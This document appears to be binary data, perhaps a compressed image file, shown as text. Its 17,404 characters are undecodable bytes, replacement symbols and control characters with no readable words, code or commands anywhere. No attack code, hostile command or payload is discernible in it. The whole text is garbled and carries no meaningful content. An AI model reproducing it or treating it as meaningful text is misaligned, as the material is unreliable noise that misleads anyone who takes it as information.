�P�A�c>AI�C�k�	�����&���8a� �ڠT�C���	o�Q/�.'u/o�Q�0R�i�$#"(/���zAJL(��I�PR��S�;a�avA��TA�@	� ���NF�y�b�a "�`A������53�O��P�����L�T@߇戴���95(S�L�Re��gU��RT����,�!^cEVH��SW�#�'G HR�S�Aά�F"% '��T�Z`oY��1(ZH\ro��(��v���	N`5A����HB�Fh���bMC���j�0jm����,r!��!ST4NcH�4
�, �NG��6��:�� p�jaHO��\6��AZ�� � m�k���>8 	��@��� => �&@ P`mDE�N�mĔ�p���c
0`$�6Ak�&˫C�^ >�F�;$�� ��P���	U  A�Q9�8`u-R�R/uZ�R[�C�@uc�P�0-B�w'�w}���!�@�Q=�
��uKd�Zw�`y�6�`:�~ r�r!
��i�c ���aY�5O0 ��u EJ�h�O8�s���|�7#e�&O�
�U/R>6E� U����¡�c&XV���©��d@ H0��z��t ��p!~��{�M('�% `�[*6�nO?�S}8��c�,~�����@Z .�36@,�	�H/�ba4t��b�p3���c @��"Q�,R��64ؘ~�4�(\@F���kc�@P�&��k�� �k��M� �
^@t)p��������`�>Ata���� tC���A �C�&@$al�`�!( A� ��;�b�
h��T�h�`.DOu��N���Q���u���/gu��uw.=�QO 6Ux�ix����0+�ޥ��TY�vQ��I��^#$��~�{C �d��#6��z�}���!�X�&A�.�%�U�NN�7x�!E$X���RZR�SRj� �@V (&;cE;�!(���@H|EW�&�a}LEx�Uړ�z'���r�Z�%Ѹ1\���Q?ű�b*��"$���J鈓�H�������!� k�$� k��h0�#c!���4�Z�h[����x~ :2��~�c�!9֡(�	���-
Ҡ
9jβ� +c	&g=4�>a*�_��!�@��;N�@>a>��6��8!@�*��M�
�F�V _���)��-� � 9��`���!�
��Q��uU�!5�]ך��v�DzW�{�׾��*D�*���ay��Q]�u�`��u%�@�>�vA8@Z|7ax��a
��@6��H�,���O���(�~��O�)�7:�" ��u�K�r�x �TP��CU��� �� fz�ᮿ�n!�Bi�����;�u`�<�Q����ǪU(�V(�*���j?'m?��⫝�!����	�a1ʁ��A�$ g��"��dv� c�/+B���?K2L��Ǝ��Mï����4�D@T���aCW�a찂^�j ^ja�k6��on@���PP�!q�;D{I� �Ѡ� �� h� �R@T�
R	m� ����L �2u�!��!�"zj@�N���B��!�?����m�����v�� !��.��Y�!���[���R^w�ۚk7v� :���/��� +�Б�v[��Y7z׀I��9�v���<D�"
6(Π
�`6��ADܢX�0 �_��r5[-[	 Ʒ
���75h�������.��S�
������#����
����ɳ3��;����`<���bX.���5E �o��J�ibͩ�b���:��J\~x��q9re�A@�2��!T�\ 3}0@_��a"�.�`C-�`$ԋcˎ$#2^�d��e2�����hO��M�,@"��/�x�]v�܈��@%;;6� !'����A>�nBd&o��`�m�2��`'SAb`^��Ġ,O@�~a��G 
� �6 "̠p��Rd͉1��)bϕ3k8)r�D*� �f� @�Er3'�+�`L�憛�(�S�����L7Y���2���	{6 �ҤL���E���g��5C
e̝(9���	[��ܔk�E�k~AE�S�:��^b��=JUزc`��g҄	SJL�a
��!� "3S�0	��s� d�� u�ӫ0a� �k��(��;7i��*� ��+H^t�v��hθ� 񭚱a���˺?8��]a��_md�N��A"�tX�?����t�`A�����O�	��@ ��E>$x+3L�7��Q�7hS�6�8l�M�%JЁ����8��B�2f��5ֈM6�Î8&�茇�x��4�0�9H*	 3�8�$�̜Ӥ1O^y�1�@��1޸�(4�W�f�C��������3��Ig��,s�?���A�~�	h%X�T/N�ch<BQ	&u�uQet�B'P:i�fd�)�f�Pa���r��	�.D1��38�?��N�D�KuT��\�����'��1�X� qi���(G���l� ����Y(�m6��Mn|[�Jf�TKm��0� �T�M=1I=��1Bd��L.��
&Lb�1���X�ƺ;��I�rZ� �fB�K<�%U��CXaL�%�9&%@�f��L d���ZЩ�`�D; C"D�V[n���i�)��o�p�I��\�L��T3M2�]�x�s)�S]v�c��nX D{��W�{�P~�' , ����7�`�`���0x¼��0T4�!6�H A8(����t�"�6`�b2Z��3n ��%����?
9 �4	�4O6���#Id�R6�% CN���  �6.D��x���*!��!��K�����ϋ^�`�?r�����������&`&�P��\*Z@)O.e Z
(#��� !� ��EN0A4AR��x2�C��ԁ� �+(lhX�n�h�*\H�R%�80
���T��+DA#'��Є-D�[��I��P�+�D[)a�J���t�A�����=(�0��3ި/�d� )pR����n�D�a��A!�ZC1R1�c��XVP0� �z11�!�g�c��1��
�,F1S`d�0��X2��+	��!X�2P4ԠFi�p@Ԛ�4��&�A@%��d@ ��@� O�2x�^��ed�lٹNx�F �}�� ����P-6���s���=t�C��� �'?�9\~Ǹ�MNrc8.!��s� �H4"�9���F^�"i�C4hB6`4�l w���H��aCu���^���)Jţ���D�"MclڈƐ��l|�t?�S���_�O/!��3~�I,����)`_T����K,B '�F
?���Ϊ�e�@ |�����"d�e2 F.r)� ����W	.p�B"^yr��X�2^ �7�	� �7n�Y/p�@AF�
�K�Q���І-\ag�X8	@\�
^p� R�7��mP�J��/���*�L�����|܂���\�P [���H� �� �a�7dE&X��	��W Vi�$00��x�[7Pd�(&t�!�EQ&���x#'�J�)F1��R��U�Rg����Ӱ�h2`Ej��K��fi
�Z����@	xd��c�Ӝ�mq4<�+��
���(���3�a�& ���H�b��
X�O���=ZF���ٸ/r�@%��a�ʸ�2��"�#w�ӆ���yE�˨6"a����F`G��#��Y�^�����IiIM�^��A=�I������t� $�B����]��!�SЎe`��*l=>[��L�3�?�������Ǐ�z�	���xE�R2�(/8�	��TI�R!,�,��۬=0P*��ߐ�"��4��,f#Nt��7��BB�(���D�u���U�"�p`�a���(���n�[�`ѷZ�Bn#A@��*�4Ɓ-b��:���h׺8G�^����
Y�X�%k�(�B���C��,�\�	
r
�7?�D��k4Ce��$���0�f�	��t�J̰��(a�Z��V��xY�^�85��4_F �:���6�x4H[���HH��E5���L�f�q7���� ����@�@��>�ܲ�n���H�cVP�"�3h��A z���'��H��o��$ڨ6:��rt41��s���#x�k���$����`�M�w���s��$��h� \�'P���>�V!��� ���j���r@	`5lh%s�VSA�!R&��o۶Ag�P*��0A�b,�*�* �CI��PW�n� o 	#Po�^��Z��ngmkp��ip� 	( 4`�y�KPdZ��R��9�Q 	Q@"0+��tw�'!]0�p	# V 90H�U��^��`sN!����`�r?�F��D��E\s� �4Ұ9�W@� ��gPXDuZ������&p����e�*����J�a��v��a�3;#a�� L�)��>D�wG�4��4�G4�1M��x@6cѠ��V�:�Q�� $#�&M�"��F �4D ȐN��zwC�@��7�t]�e#P�fEfUPb p9� �����1" E0�P}�!��!M #�sR����?�"�0=45i9%=�p=��Q<��&=ހa"�� (�	b � �����yr���?��0>�p����
sRp�Ӗ�3>�����&!`V�?������à�0e2Bp�	M�Bp�����Dy�Dgm��� p]p� 0Pv�m ��[�g $��c2�2q&���#�pq�f )���V�g�o 7� �
� c�$���Q�,�6#�g�	͆(�7D�KI������ps�ry�uF�M��s�@]�8Y����0�d�� �V��0 { @��0��B�?�����`>eo$� *sgg�6�1�wp���1E� ��ٸ���a�� A�K�@���q7���x�Ɛɠo�9�8 ���@2�"@�G(�pY�������0���O�7IT#��
���e�f�� 
��Wf�yP� !P�����	4�}�8�/�!��!4���*%#�C"*�!�Q�Qף<9%S�V<H���*�C���`"0���@
�	P��4�����T� !���
zQ�8>�l�kb����C�px��f�z��A��n�B�A�5X�* �U��@�z)M@�p^�F�	9����Po����g� ���"4@t��o*�*��� K  Y zѩv@�Z��x'��Z $ ����IH`� �pL�`� ��Y�"�I`Ip
 ��H2� �B��E�D���^�hF� ��nߠ:q�F[Wp9(SP0da(���u������p�0�qv�_�1����9���3]pp�@
( ?�a#f�JC��z�7QP��P��P��C!=vl�cnE��ˉ0�Z�ɀ� 6P�� ��g7�!e��	Gz�y8[�~�8��{�C�g��j �+�����E�� � (04нBɾ��B���7h&�g-u���A2�D٪9����!A��d�h�P.�����`j����` ��~B	��k탖J��P���@��k�����zV�0(m�c����ie�9,7 	  ��R��zn�m��@ ���<1qE0�T tkD[$�:$pC��([o��s�@�51�2D�X�� �� ˙���Vl�uC+���� �w6K�$[�`������� �I  ˩��a��@� [
�Q]���i]�� DgFj 
p)��P��КP	W@��#�G��n��@	\7�P]`��TA�.�
�33:�6��3�l�� A �u�u���d�a�T��7A�x�p��{6+�c�<������u�pZPm�p:[ α Mp7|s�R��`��e��O��O��8���a�h�P!P!-�P;8�����کB�hB���8Q�c��w��h� U�$L�$��i�ד��Q6�:" ��	��&P��|�	b�R�'��>?��%�
w�R�>
���p�!`���&'������#J���u�aS�P&;�@��ހ��W�
B�Ä5T ��)7p�zq/����@�ɰ84�E�ڢEF
�pKHt���p\���{�'��o��(�P�"�	��	�-�n��a�u,Ƶ��Y �` �  "k� ��
9�U!�0 ������еA��rX�������P	:�i���Q0��1����0�!�����I�0��ѢD �}�vj>*7�J��v::q�@j�\��ζ�5Gj��k�����l� tl1�� 4 Аi�[�` t�%�pY�F�	���OJ5�� �`{|J����Q�� �Q�g����f�SP���j��T����ҳ:�M@hy�h���B��U�%�C<JR=O�i,$��iՠ�Q(�	�+�&�8@�b�	��'G@����� 0 U�vk��k]�k��'%�
O�Uf�x�}���0�A@�QÚ�	����Z�A
�T���
�	��
A� ����: 1{�7����pܴ	q0��vZh��	:�}��o���-�����:�P ���v� ��ـY�PpC�ߐ�7[��	 ���bi�@� �P�� @��tߕʆ��	u`C8��o�9����: Ҡ�.Zq����!�	 0zA!T!D�2���_%Pk��ጒ;a����Q���� ������7DS#�Q��x 3�9$������pW0�A�4��,��L�z�A��θ� � �Xvю��+�
��9!i �NP��"�8��	1����,��� M�3M���!�G��Ӛ�i�s$��<{���S�B���h���5�P*� ������	}�'Ȫl�_|l��
|�''�_���`T{	|�;>�?l��S���aS��P&L,��~) ��čEN�!x����	B:1�����x�[�7��h��##d3��7g�H��aڄ5�(
<ҐC�(*)�RK��o"@�B(�ҒP,`���ǥP��0j'���-Y@B���ZJ~�Cb�$a�-I7�ݷhK  XA�p���"�0b�<xA�߀gψ���A�5s�Y�ͷ�Z�)J�f��:��Z���/4��`�D���8dO��^��]��옵�����gR	�S�| �����T��E�S�pb�	�:u�d� �	�20�� &Ja ��@2{[a {Y�4��,p '�^Hai@ �Â�E !?��C�S�=��`� ^��� X�`F:h�q� tܑ� (����$rH8�}`%�r���pDG:	C�s���.�Km������ 5�)G7Ǆӛ7��fo�A��s�a c � f�� .���N1�I�Mg>餄p6��	!ȡA	6x�q��$��FU�%�A�B�e�U���B�d�g`��U�[W��_��eUXPU����!�yHe�YTx�E�^0P�a�	�m$ g7�n@�����N�qB$�"88H]��("�� $�����HR�v���i�AƘj��  F�MF�(��(:��6t�D D���F�� $e/y��=��E !d/�����(H�"���
���b$���s��7����t�q%v" �/�g�s����k̟(�̲�҈"4θ"!/b���b�d���57ܰ��7r���8V�g"|�x�!.9��dJ&���>�!�ϣ#:��<`���@��P@� ����D�@�=�8����!p@Dy ��c@П���DCԁ��;q{B�!FY�cF
����w|�G�����!Q2�DB(�D���	 z�F��0y#��Ԕ&lЩr�`�%�7ui�����'c�IP�T��TʩQ�"�
�'l�R8(��r��b��~��f�jU!0U	T���U����\� ����X���(�j�A�"�q�B�0��e0�	��?�Q�qŠ�� �0�\�!E�@�� ��Db�5a]�Er ��"i�LJ�N��3��d0�o���pP���� �7�%$G#�Uޠ�Jԡq�;�a�d
P�;���S:�YW ����:�������P�7��s�C �4��}`�]K@@��<#�P:@��<CmsXe,3�M aq������\�	 ��p�����4j�C�k�E'v���-Dx T��唠sx�uB���p���Nt����q�(��yVw��Ԏ��J���� 2H��S��H��C��V�n�1_MF7����XU�xC2�;U�'� ׹f��+�j"n���oH퓑��ף��~E:R�vt�&qB�8��#�0����O(Ԗ
�@�Ij�@�4���N���H8BJP`�l5�Q�i�p��h�8"qw��cSgBā	l�����YFk��Y렇㬱�R��̺.��[F��?���$��&�	�X���DL@���=��pI�h�4�0!�!�% NI<Zk@� � `jI�2��'e�w �0.l ��(A
�`7\�!�B�H2ѕ�
4 @��`��ƿ��e�t�$�#��	�`$�+cy&4``\x ބ� ��b\���14�2@��[���!4�9���n��~��@���9���ҙ� �	^xB%n`��A6?��P�[�f�hF�T��IL��0��M3���H�t ��<�	�"�9��+�c���'>�I�~��$�[���z���_3����fPc5BEd�I�^\�*W) Ap �\���h}뻑��#!���<:l��\�hb `�p�I����9��s0��a҆�*�&7=PL-䠛*�&;�O�2F��'=�i�z�ő��#���om(	-����-�<V݅�y�e>s�� ְ�0���±�!"@��"���� 
H��^���_�
B8"�E�*0��J�g����3��'#�Z �0r�r|��8B������o� 1�Ɩ�25��4g���0�Ӓ�'��Lv�Ѽ�@h��Ҙ�< K�B�F2�l	i�#P��G�`t�U�}?ӆ�A��2k��?�B�J��H�Fg��/^��� �$C7�U<�/v���5��!�J+���]zӟ+���i�� �@�8�4x ���z;��.�2p����p��"��J��)_c�A��j��rP�i9�@a�n�3/0����6�` ,���ȁ�*���QAª�"�"	�t�#Q�&�7��|�,�|3�i89� 	��� �� �� 7q��
B<Y-��"d����jqhp�-��r��8�Á(��Ǫ�ơ�8��9d�(�. +���lilP؍"��"(@�5(vxH@��hC�t���3��=0���	� ؄A@�����l�fذaH�d�kca����<p�{@P��C��#��+H$�"��m0=`0�m�1k<K�$x�mtH�hЦhț�Hc@�4`]0ӛ2KP�_�u؆u=����&'�t؃���pj@�>�����X3޻�� �5��kȋ���=���&BЁP"��{�9�&@�. �xp�kX�kxk@T�	��0?ё�R?�����3(���RK���&�� �(�D�5܁*���5 !�	��ɪ	e(��[g�@v "qdK��r���4������`�)��pc��+t���#��$�G `D�Ȼ���d�7<��C�B)tB&|��Z��8�
�<Y� ;�S���h� ؄)0�)ؔ��Ah�M ��M��٤͘�� � �w����q �?`��8M�&(��0�p飝��#��50 ��4��0H8@�5X�=��.@$�9
�f@��\���_`dd�a@6bx�5�4��0�D��5@��BH]0q�j���Fk�`�	��_��g`0��0�� <��8�c��+�P`P<jj�1dj�eT���x �g������ Iн^��>���P�B�^ �^��x��c�j�~�H�#u�0�"h�&��;��)IH��Y�	 ������)�Ѵ0�I80��3�3 �(� �?�k�+���h*��p��Ry����L��l��J��-�r�Q�jX��`�D�A��!��2,�	�̟�a��,@P��	K�y؀��o �AI8�<88�5q��<���<!�ˆ�lh�Ќ �I�r����(��-�u�&��Y��x��QY^0=��^h�.� q�5� hP/-�5��[�.����B*�8�Ah���A�/��� �@����AO�D��3�c#j`#��O+�04� 88�O$+Ё6��3�q����kР]ѡ�PZh 2;��`Pt؆$0�=ڡe�]�dċ�x�{� � H������ʰ��C�_І�)	p��	�E[ �� ��C���0]x8� �ĀIh�I��X�2�I�)8���:}�Q�O �W���I�"���Hp6��\�|J�Jc�@K�l�HP�޽>�@g��������ʏP�H�(��"�٫����U"Q,%���t�W�iP�_(�A��ړP kd--.�օ#-�$��%L�*!�rlฎM�W	0��M��pCR^@�R�	VI�C%�"��Z��Q��C��_ ��s mp'� Ȁ�p�P�	�H�k� Hp�o���`�H��*x�Cp����"�a�:I	j��a��
aR��_`�^ ��00'A�?@�@�1��ZZ��7�`��\�&vh���Q7nc�}�
mǶ y��0�T�z kQRJ5x3"��^���^�[�X�i�d@���H�8�ɠ�Dj(\��0ဇ(����SI�͎0���\7��[��꨺0�4����Q{8��X���i��lݕ�]����5��TK���[D�����U�D�iS�S՝`��A��t��r����{�&i����a�G�s�1�dȓ_  *@L{��z f 	ZV),�iձ´�A�8�0��0 v�O��d0`��)@�F�� u�C��f��-���P�����{.���S�\�i^ٍ]���fJ�5���2m	H�8�p��7��iĆ%* P�t ��*! ���"@�C@e��o����g�bU��4��:�{KR��X�|�	(�q� $бɛ<ڣ�㟥F,�P,òU9�e��$m�l=�Y>~c=sD%�KHD�ո�!=�E��`�%E�Rd(�_x�l`�� E���P����ɀY* �"��YX�fH\TH�Ƶ��e[���)I��e^����@�Sa΁A@x�Pf�8]�	��i@Y׍E^�ʨl���f��G�-�幖��i��P��B˳���y�DضiA ��W���K�T,�ڟO�3���<B��s�]p�!�~;�z �C�h5�L)<!�����?q���8�  �( p0Cq5��L�4`u�羢2B_h�Q؅h�X])�]@s4�"^Hs)P��V�L`�eX�4�sU�"7W�U��fɇaja*@re8��
�5���p�F<�����@��t�5Є.@8 (A,X78�M�_���d�d���Q��h��g���d؃#<��� �?a�%�<��c��l��le����vbtPơ}�	��i4Z�nPז(�QiЀ����?���U�!��x�xp����U��Ђ.ӂ6X5���58DH؍Y����?���-���� �<hI���u��5`�Sa6�Q�N0�`�����H���� xD���~]ja�ki#f������l���<6d�_��O`����8����Q�Op�t����6²����ݑ&i��$t,�0���R��
�
�A� ք f�C�ߋ��ڭ�8mm���q�M����� +� ���� PP�>/�Y�H��_�QQ8܍eXS(�Vh�Y�Q�"S(#|�BGdh����N f4؍5���	�X��D`�؉>�s����(�K?�"�l�5C��;+o�Խ6�L�FF��`��=��hІh�P�6�Fm	EF�M����
5Uc �P�&	�`�2�0X�*|�!0u�I0��0����7a�5$��5�� a��=�Ջ�0jƦy3��� tٴ ]e�5nL���!�-[v��?Pa�4�҄%>�l�a>��q6-ڵa�R�a���@9��p��3�2���$�A0QP*Mn̒AV&�۰��V� �׊�ݔ%c6�Z5g�l �Y��̙��H̀
�xb�@7����[�oVtX O���Ǚ� }���ԯc( �ۧ'
�ٯ_��3��6m4Ι���7ǒ�?W�[:f�:�Q��`Ӟ6��:���`2�=� 8�c �h��8-�0�����Sb9S�#���BMH������1�.O�R,!���!H�,D�H	�G(��!������Sb�L����*=�=���PS�/�<P(<��D�k!"x���T�P�n�Q"G�p�	7t��s܉����y�sr���(�g�!��1�,p�4� ��Ӥ37"�?tRD: D���F����D���6	!Đ��"�l0�Y	����	�˱�6B�>T��ID�F �1ԤB��L��E�FJ+}��J�h0a2��RO ��PE��F�@r�<<<�ORB�S|5�[��$1��$���Y+O�\s�e 
2sR�@��a�v[pm4�L8��+�2���/K�I�*i�as�?*Q�f�x����o��!��l�	�[�20���1�toO]v�]��wuOםt�����j.X��"F8U� �T�8M�D{�x�7	.ؠN�s����מ8.DŇ-2G2�t��)v�.`��-lЂ-��ĉ?�ɣ��S0� � ����4$��<��*���D�P�dZb�:�GM2<pH�QĄ�(7HB������i�O7���w=�����&N�	���
d2 d$c�7�1 �j4�p�7��P��(��� v`cY��1�`È+X�j����nk0���7DX�Z�����o=q��V���-u������$(�34"��hF&��!-vF%xP�0�����BĎq��b�JW:������(K@����5�� �}�ei��6���9��	<�d�0A ����	B#�d(c�|U�2�	�h���iC�d�k��8�9Lpvc����7�)Nr���49h�ܲ#�nz��:z�u£&��&�����u����:���s�gMP� p�l t�������9���A	5Ƅ�q��zCMh�8>�a��0��b�"	Ĩ8��@Ђ4�1/��eH�������鉂H9M�?0`%�a��P��@	J�I{.�/B�=<���� �\�}|��G!0�a �	��(GA�Q�A �pDP�f]k��	�ͤ�3�`�6�A�o`#ʕi ��-���8 ��o|CW�U���Dg�0��)Hf���%�K!�؃�h<�X;䖰�Ŭl�VYV$��(�=PE)�b���D&1�L��kT��1��-b%qC�6���D�U�r�B~���%Gf�(��"!�"� ��2��bf ���tA$�N� 0�L�ؘ�D�T����ly
.M&�Mh��S�ʠd��R�m7]Ӎ�Ȧ� �B��	���vMo����&ݨ���܍;کߨ�t`�<2�@�jh�>��1�HX@����2W��'��0Oz�� TէM(�>���`N0Q�R$�NAb(�'6$#NAFk��J���!Pvq�/��aʅ)~$
()�	Q���5/�!�����|� >6O<�`�
d!��4�V"b1X�Z�jVD�Aqu�[�'!�a�R /N@�y��0F4�����h66 ��l8#p��&��B���U:� �.� I�D�5�q���@H�Q[Y�k��o)*$	��F���ю�j0�����_���*	�zA�4�Z��# �O���5(NP��)� * i1�d�C$Z��2�!T�@J^�sԒ�|� pPx@�0{] ��T9�A*C`d@[��-�`�88���0�1�n\�	҆�NſA nf���(�l�Q�qؖM�<g��[�r��oTM�~2$m��h�QN�|�@8���˚��B��P�9��:&<��p]�NR��#w���IŰ���;��.L��)4 %����TU�?*�mJԞ�§!�>�y$1���.b��Q�D8����D4�T0�h���)��b� ��_�)�P���ڥ� $ ��<��Q3D6d	d�i�P6d7��3 �0D�7<	<[d�J4D��͖j˸|���[���j1�> ����� ��fADQ�!�: y@�'\����0h�JC��C2t ,�	�0�3�4�@���Q�Q@¢p�<�a��y�!��Z�����@�|ƿ$8@��8����\$����&�~� TA_�@d�atpA|Bc����d �U�L�L�f��e�be0��bAm(S��Ɗ����lx@�Y��XS��X�PGt�؍^w����1CD	�8�8t 6�@��	B$���d@���8��^������8��h��� 'D��B������Hl���c�X@p'|�?����O�Xà������3�3��S0��Y�5�������<���B������3� =�5���#���$ݏ9� �(P՟	 B.��ۣ`����]�&6�8�Je�D�5�R 	`�_qCUFD�T�����`���e�[������CL���!D�Ԑ�E�h��ND0���d2 �z��4��ALU�(�h�J5��8��xJ��7�Q�ɝ�ZeWH�*���Vx�ǈWx��A%�L�^�2Ħd�a��H�88��!(����!@*<B*��(���+̢�]�C�AM�,�(���g4�0��*vF+V8�B�B܍��u�3!@�IӉ�Fp$���|tcvcv����M�����CDm�8l�6��6X�;� �@h���4�Â����c��ǖ��B!T�-Ԅ�����
������H>�N��H�L�� '0��р�!d(�IC��C4����( I�X�<��a�R�ICI����E �
 �SL >p�&��4���[����	(�!�@.Нl�	� ���(��JFe��9lU��7TC:��f`:�A����@[@۸Me�
>њD��������A ��m*��e�p�� ���1��:��lȂ��2`F�6LV6D�7���d���B6�@!�����W<�gf*L!y"��X8R#uA��lz�l��N�� �38�78�8�C5l@�]� q��!��@f Ш�MpC�E��y��(����w�������� ��!�@%Ll �`8�l�oG��HӈB5��i�/c8	���t�@ ���1����zH���5n�Ci��~`��h�Ml�:�c�uY�����lDeCD�'�h����N?����#B�ތ� &p&����A
A�	E�H��6���B�dd�X�XϥY�*P�2(A>4�<� �4@@������?���xi��A4�܁M⤟�t��tB�O j��ڝ�d��#3��/H�M\���@��`�F�A�U�:*�۸�`e)�D���˸����/,������i־E�eïX��G08�7xA'4Bd6x8�; ���l�؛A��4,��$�Q� ���<h>��L W�fx!0΁L|�\���6X��f��!�k�f`5`�������A*�0'x� �t��s"� X�3t�l7 �-�p�0�-U������ @ `bƆ�����2�Xo0�����lʪ���2&���6l@�Z�D� ���}��1Lh�@H:jN����jh��"��=�3f�X�#&l�;�պ�͞������H�:'|B���4�R=�= ��aڎt�SL_���B'{r'7�?)�(i���` /��T�O+3�0H�ԉ�yնj8��z�U�� � 
�J�(����.t��O̊�B�4�ӃL�3` N 6�R�i�1� '��9� X��XV�Bh�f�:o�%u*�B���e�� 5�Dt�Mꤖ�6p7�A'�10\��A���A ���3���:� �f�Q��,�SXVd�L%p���W%} ����0eH��� :��j�p�� $��Aq� �@�,��8 ��T��l��Di,�2PC���V�![0�+�@%T�-&�nll)�b���q��5#rȵwH�\1��M��̪�18����@$���hC=	��4��i��-:��G6C=#�X@sB'L����N� �X ����|�|'l��A��S�6C��I.C���F��m�/t���/@˨��	t��	HA��@��d[���L�U.\w�t.�@�uAG(�4�h�4�C�Ci`��R ���6(�pB���F� �V�	/���!`!;Ú� �r�f��`:��f���a?�ǯ���G�iA%�3��A�]AlCA����
�0HCe���QR�@l��4IO �PB��X�E�́&��l��Mm
��F���9A<�!�qBPS�'��,��4����z����x�$�$ ����c�T��	�x��AF����o��.41@/N10�,8�u8�M"d��M2�I�������Bل�0�M �d?�BQ6҆��1�9�#���CvC� ��c� �����ز�``����p{�{�[�`�h �+�2L�ShB�d�h� � ^�t?����B.��	��&���I,<�$ �4/�4;D@�n6�Ʈ�� ���E�8;���_EV���80�8`�3�ϛ��=�K�:<B�>:;�1Q�t�>+DYno��<�[��AH�]����dQ�7����0$Ԅ� @A���8L�� q�̝��HB�x)hx뒳�͓{9�ƔgÔ�"���L�xr�*�p�y��
t��|b�XݗBa��>��e�B�@�u�BPl�.1�ц�q����F�Z�^��7��\3z�'�aS3�l�GY�PN��N�46����OU�	_V���7p�DB�C�����^i��i�:#$�kۈ#� )�: �ñ3�����4�}���G0��
��U4��V.�%J�&4�*�$uB� �h��^�iN ٵ�U6x@�����6o�Nx`� ��D�`�D6�,����`������X"�K�"m�9�cȚ���@
cI<~�94�P�ۂ!-�)��E��ʑ*Ս�<$�ݒp�Mb�o�r�L��i޾�����	5&ܨi�R� �a�$JL����<��|�\��d�06�s�aݐuì�r�p�P��挛�l��qkQ��1S6��3%HPAH!��-���FD�6�Y����U�@kH�R�T�  ��a��͚�J9 �	(�A<�B��A}��0��>��8��Y�� d��l0��PB	y@��
%L$�_8��o�iAA�x��_N4�c�a�����[�%�m�1F�r�Q�d�a�m,A�Z8H�r�\��r$�@	Zh�Hp0R,�@/-�RN8��M(L�5��l��7�SN0��q�����`�sp�0�ռa�v�a�# ���9���#$]�9�x`�C69������	����,]C�hښ���ym� ��o�i�82x!��$z�,.�H#���襕 �$��]�%`~q�)��u����ya~�(m�vۡf��&v��i* �  �%��W��A�:NƘ����!�������j�����x�0����|��	c��>����w�G�k���3�6�L���Hs�4'��`n���n����2ĸ�xn�č T`�]0΅O�`�9�Y@���ElZJQ�o�S<����@r�!�@ҨĆ@d`�X�� �? @����ӯ�m`�� ((��#���,p�	�<����=��6�dfP�Q��Q�ٓɱ�w���]�o������I'���6��H,��!�Ġ�N")��g�_���l`�C4��o�y@�B��ڃQ�J�Y��(��L'Ł9�a���q�4�]P�~�^ta�5&pD�a'`GA�� gԊ[P�����`#/����<�X� �x�,� %[#��INDi��Z�b�����o�+@�1 ��%ք&U�I��ŭoC*��Ƚ��/��o��~�j���7|M4�` lh�cA!*�G5��p�BN���Y0�a$��D� �B˒qe�lf�θ���*6�qA
���L!����
N�!#�D�Q��Y`-`Nw�3����~��"����0���r���A� �+
Dp�����	�,\"XQ��y`A�3��Ă�y������6��ҙNA��@�NF��]?{����hG����qol@��D�d<'u�IP� �$�,m�V�Җ�w$N�J �IQ�|l��8/Ā' ��AG�Nd#5ac7XC�`D4�����(u�]tA���� �#H���8U�糖@�4β l�[��!�d�-ghC:��,
u���F��kE�}�K�%l�����ֹ���=�^\<���.+:�)O�c�����*#�����	h�Wac6>�l��بc@!�ݥbn8Cb �5r�HL!c2D��17�t\�2Jv���g�1�I��4��3b�Z���� ����bp�� �Ђ�U�8Pj�ƌoh�	\H@4"�=� 0�D �p �-�<�&��l��	�6����'��A���\|S@V`�909}xB���;�b�C���1���&��	��A���@�.w�QNo�#c$T-h�>�%!�����<t�^���Z��Hl�8���R1�����#��(�����!���q�4�	��B
טRװ<<@
k��ЅH�k��41�s�!A�G� ��4�!Bvh	Q��P��
"
ڀk��񐈸�"w�T��C��Z�z�d�(�x�!/�b��EA6]6I�M@�cg+�l��կ�� #`;���~�2lA6���	 �1/tq��0Y!��(���Lw0ͬ�;�!��b�I���?[��� w�c �Ż1�.tBg��3d94�a��o���hA��A2��|t*g��	��$�� ��x�����)N$"�X����#^���.!�mA�Tq�@�� ȳt�8�N@Q�Ԡ�yT���w��T`�#sb
NhRE�$(=�y��ҔE�*%���s��_�R���{F��4 Aͩ@(Z�xCM�$6��5��r�R砄B[
� $�6�	{�R�/:��J_���âLP^���h~6�Ђ5Zdh�xC� ~��64VE0�/dK1$-9	�,�W��[������`  
q�A:��s]���5���$�_Ĩ�<� y%R`,`�ƍ�Z ^cT�hK�*� � ���CJ��1>����3V` ^����f�gr�4���f��	��� a��K�a�k,���Z�b gZ�-h� 	��	h@ �v��l!v��0�a���� �@�!�#�c��&)��=�`���(�@
d!��"CĎB�)t\l���b,���� j�b��:��^��"�@�ya��x(�ɜ̢�,ʨǣ�gz^Qh��"�H����tQN�|	� ^  �$!"@��a�AM� �v�U����jvA~�J�v�� ~@h����b�6�����`>�a�(ܢ�	~�ڸ�!$Yj�M�p��Z�Z�
%P����� A"	��
�@�Y&ڂ�]*+ڢ��4+�<����2�> �AS-�R�ܼ
�0�b�/n� �0B�$AN&����L�;$i����za�+���4�ͪ�� ����&�e�"ap P�*�a��� �4	5���0�`�aM�|0���0i �@"ڰB@?��p��	��p r�A���� <�q4G��s��qs1B��C � ���4)��p,�V��aȘቤbElF��Ȳ!��N���8��.���8[1�d���a��M�`�l�
��^`	j�0!D�"�D@��
eR.eR��$�����
a���T�Ў@�:�va�s
�Һ`���h`�-�(%]�V���ҁ��_���b�� ���H"�~���/[P����ٲ́�*
��"7���O!��&r�h�)�(���@��1���@��5\�΍�\� ��`�f+��b4f6FM|kd����xA� �K�ff){a z�����n��4�	Xc]�� ��� 2�����F@��R��cN���2�,� :��T��6�d1i�@jH�A1��#P`>؃	��U��<� (s�0��҉�����B:�Q���N�-Q�4o'�*1�>q��5 �Y@6����J�gx�I�AUqJ��yаyb�GА1a] �s:a`��� ���`R ���H"�9��v�R�qR��h��*�r��|�7��=�`�A@H���NM����^M����6b��MDwmZ,��2�
�٢!0bFŏY<"&�ϊ��|�#K�
г��Ho�@����"�t�`�	���@f�b@�n�8&'C�b�'QFߎ��� �(=�M�����f.�Nq���K�d
v�I�@Q��8�R�-��p#�p�j 3P������v��P�P��	�S, � ��o� ?<�����0�`nn�q�2G,�p���)�`U,�$498 ^�XOs��ƌA�J�b,z����I*~GġH���I��$ �l|�U\Q]��zƕ�f�#a]1�`�]u1^� �� ;�`� 4����,�DM.�܀�,���� A-�@���?/e�q.�>xR
���h``�-��c+T��`�_H��F���)DTZL�DMBf�ŰR!cb����� �"`  ^@_��o�r��(��G�勬�_�e���a��H��j���m�� >A&��.� |j�0J�j�'S�AA��	Zf4��)c�M.Ngf��+�O]@�@y���/����b��R��"X�� L�.cv��AN����/Ѡ� ��$��\���> �>� 	Y�
